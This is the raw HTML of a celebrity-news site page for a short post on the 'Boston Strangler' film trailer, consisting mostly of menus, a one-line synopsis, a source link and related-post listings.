                        <a href="https://celebritycafemagazine.com/fashion-2/calvin-klein-short-puffer-jacket-with-scarf-review/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Calvin Klein Short Puffer Jacket With Scarf Review" title="Calvin Klein Short Puffer Jacket With Scarf Review" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/S1EUrfQ1C-SY5Kf7TvYDhZ_vXIM=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/12/02/798/n/1922564/70eb73a4692f2b61a84d05.78629684_.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/calvin-klein-short-puffer-jacket-with-scarf-review/">Calvin Klein Short Puffer Jacket With Scarf Review</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/amazon-black-friday-fashion-deals-to-shop/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Amazon Black Friday Fashion Deals to Shop" title="Amazon Black Friday Fashion Deals to Shop" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/IJTv6-y1AmsgfnT3LME02EA4JsU=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/11/28/911/n/1922564/6007a1e4692a0b7e0754d6.70992304_.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/amazon-black-friday-fashion-deals-to-shop/">Amazon Black Friday Fashion Deals to Shop</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/7-best-beis-travel-bags-according-to-our-editors/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Best Béis Travel Bags, According to Our Editors" title="7 Best Béis Travel Bags, According to Our Editors" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/R-qL80HiYHjbAScVmeWCucD3bkw=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/10/13/707/n/1922564/6af5db6368ed21dfb8d978.04319267_.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/7-best-beis-travel-bags-according-to-our-editors/">7 Best Béis Travel Bags, According to Our Editors</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/horror/">Horror</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="92" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/why-erotic-thrillers-are-crawling-back-into-bed-with-horror/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Erotic Thrillers Are Crawling Back Into Bed With Horror" title="Why Erotic Thrillers Are Crawling Back Into Bed With Horror" decoding="async" data-src="https://ihorror.com/wp-content/uploads/2026/01/168dp7vy3kwOehcMpFaLOfB52NV-1000x600.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/why-erotic-thrillers-are-crawling-back-into-bed-with-horror/">Why Erotic Thrillers Are Crawling Back Into Bed With Horror</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/bayview-entertainment-to-unleash-psychological-thriller-velvicide-from-director-kenneth-perkins/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BayView Entertainment to Unleash Psychological Thriller ‘Velvicide’ From Director Kenneth Perkins" title="BayView Entertainment to Unleash Psychological Thriller ‘Velvicide’ From Director Kenneth Perkins" decoding="async" data-src="https://horrornews.net/wp-content/uploads/2026/01/Velvicide_Portrait_2000x3000-660x330.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/bayview-entertainment-to-unleash-psychological-thriller-velvicide-from-director-kenneth-perkins/">BayView Entertainment to Unleash Psychological Thriller ‘Velvicide’ From Director Kenneth Perkins</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/lea-seydoux-joining-a24s-masque-of-the-red-death-adaptation/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Léa Seydoux Joining A24&#8217;s &#8216;Masque of the Red Death&#8217; Adaptation" title="Léa Seydoux Joining A24&#8217;s &#8216;Masque of the Red Death&#8217; Adaptation" decoding="async" data-src="https://www.dreadcentral.com/wp-content/uploads/2026/01/lea.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/lea-seydoux-joining-a24s-masque-of-the-red-death-adaptation/">Léa Seydoux Joining A24&#8217;s &#8216;Masque of the Red Death&#8217; Adaptation</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/review-killer-whale-is-a-titanic-failure-of-the-aquatic-horror-subgenre/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Review: KILLER WHALE is a Titanic Failure of the Aquatic-Horror Subgenre" title="Review: KILLER WHALE is a Titanic Failure of the Aquatic-Horror Subgenre" decoding="async" data-src="https://dailydead.com/wp-content/uploads/2026/01/Killer-Whale-1000.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/review-killer-whale-is-a-titanic-failure-of-the-aquatic-horror-subgenre/">Review: KILLER WHALE is a Titanic Failure of the Aquatic-Horror Subgenre</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1069 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/trailers/">Trailers</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="93" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/masters-of-the-universe-teaser/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Masters of the Universe&#8217; Teaser" title="&#8216;Masters of the Universe&#8217; Teaser" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/Y6E9voXE/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/masters-of-the-universe-teaser/">&#8216;Masters of the Universe&#8217; Teaser</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/heel-trailer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#039;Heel&#039; Trailer" title="&#039;Heel&#039; Trailer" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/5GooeR7u/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/heel-trailer/">&#039;Heel&#039; Trailer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/queen-of-chess-trailer-moviefone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Queen of Chess&#8217; Trailer | Moviefone" title="&#8216;Queen of Chess&#8217; Trailer | Moviefone" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/VOLkGvvZ/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/queen-of-chess-trailer-moviefone/">&#8216;Queen of Chess&#8217; Trailer | Moviefone</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/the-bride-trailer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#039;The Bride!&#039; Trailer" title="&#039;The Bride!&#039; Trailer" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/zMBlIIRY/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/the-bride-trailer/">&#039;The Bride!&#039; Trailer</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-61754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61754 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/music-video-of-the-day/">Music Video of the Day</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="489" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/sabri-loved-you-official-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="SABRI &#8211; Loved You (Official Video)" title="SABRI &#8211; Loved You (Official Video)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1769024365_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/sabri-loved-you-official-video/">SABRI &#8211; Loved You (Official Video)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/austin-brown-rumer-willis-sailing-official-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Austin Brown, Rumer Willis &#8211; Sailing (Official Video)" title="Austin Brown, Rumer Willis &#8211; Sailing (Official Video)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1768937901_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/austin-brown-rumer-willis-sailing-official-video/">Austin Brown, Rumer Willis &#8211; Sailing (Official Video)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/trevor-jackson-strong-enough-official-music-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Trevor Jackson &#8211; Strong Enough (Official Music Video)" title="Trevor Jackson &#8211; Strong Enough (Official Music Video)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1768851425_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/trevor-jackson-strong-enough-official-music-video/">Trevor Jackson &#8211; Strong Enough (Official Music Video)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/ambre-she-official-music-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ambré &#8211; She (Official Music Video)" title="Ambré &#8211; She (Official Music Video)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1768764974_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/ambre-she-official-music-video/">Ambré &#8211; She (Official Music Video)</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://celebritycafemagazine.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://celebritycafemagazine.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://celebritycafemagazine.com/">
		        <img class='jeg_logo_img' src="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png" srcset="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png 1x, https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png 2x" alt="CelebrityCafeMagazine.com"data-light-src="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png" data-light-srcset="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png 1x, https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png 2x" data-dark-src="http://celebritycafemagazine.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://celebritycafemagazine.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://celebritycafemagazine.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://celebritycafemagazine.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">&#039;Boston Strangler&#039; Trailer</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://celebritycafemagazine.com/author/admx-hypx-alphy/">Admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://celebritycafemagazine.com/trailers/boston-strangler-trailer/">February 24, 2023</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://celebritycafemagazine.com/category/trailers/" rel="category tag">Trailers</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://cdn.jwplayer.com/v2/media/vYcj23Nd/poster.jpg?width=720"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="&#039;Boston Strangler&#039; Trailer" title="&#039;Boston Strangler&#039; Trailer" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/vYcj23Nd/poster.jpg?width=720" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p> <br />
<br /><img alt="&#039;Boston Strangler&#039; Trailer" title="&#039;Boston Strangler&#039; Trailer" post-id="19516" fifu-featured="1" decoding="async" src="https://cdn.jwplayer.com/v2/media/vYcj23Nd/poster.jpg?width=720" /><br />Reporters Loretta McLaughlin and Jean Cole bravely pursue the story of the Boston Strangler at great personal risk, putting their own lives on the line in their quest to uncover the truth.<br />
<br /><br />
<br /><a href="https://www.moviefone.com/movie/boston-strangler/SjnQWAEYv3ej9srWiY7z57/video/vYcj23Nd/">Original Source Link </a></p>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons_inline simplesocialbuttons-align-left post-19516 post  simplesocialbuttons-inline-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://celebritycafemagazine.com/trailers/boston-strangler-trailer/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=%26%23039%3BBoston+Strangler%26%23039%3B+Trailer&url=https://celebritycafemagazine.com/trailers/boston-strangler-trailer/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://celebritycafemagazine.com/trailers/boston-strangler-trailer/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://celebritycafemagazine.com/trailers/boston-strangler-trailer/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fcelebritycafemagazine.com%2Ftrailers%2Fboston-strangler-trailer%2F&link=https%3A%2F%2Fcelebritycafemagazine.com%2Ftrailers%2Fboston-strangler-trailer%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
</div>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=primevideo&banner=0KC3CQDCAEK3M5477XR2&f=ifr&linkID=e8f9a5035abdef2fc0531ca690af7fe3&t=informatio0f0-20&tracking_id=informatio0f0-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://celebritycafemagazine.com/fashion-2/my-jamaican-culture-has-helped-me-not-fear-aging/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">My Jamaican Culture Has Helped Me Not Fear Aging</h3>
        </a>
    
            <a href="https://celebritycafemagazine.com/music/marilyn-manson-accuser-ashley-morgan-smithline-recants-allegation/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Marilyn Manson Accuser Ashley Morgan Smithline Recants Allegation</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin' src='https://secure.gravatar.com/avatar/2b139a1c04471a63fd585512f14c2bc7651e3ec93d4ac3b23ab623fc234fe93a?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2b139a1c04471a63fd585512f14c2bc7651e3ec93d4ac3b23ab623fc234fe93a?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://celebritycafemagazine.com/author/admx-hypx-alphy/">
					Admin				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_19516_0_6971aaaa6bff1   " data-unique="jnews_module_19516_0_6971aaaa6bff1">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/masters-of-the-universe-teaser/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="&#8216;Masters of the Universe&#8217; Teaser" title="&#8216;Masters of the Universe&#8217; Teaser" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/Y6E9voXE/poster.jpg?width=1920" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://celebritycafemagazine.com/category/trailers/" class="category-trailers">Trailers</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/trailers/masters-of-the-universe-teaser/">&#8216;Masters of the Universe&#8217; Teaser</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://celebritycafemagazine.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/trailers/masters-of-the-universe-teaser/"><i class="fa fa-clock-o"></i> January 21, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/heel-trailer/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="&#039;Heel&#039; Trailer" title="&#039;Heel&#039; Trailer" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/5GooeR7u/poster.jpg?width=1920" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
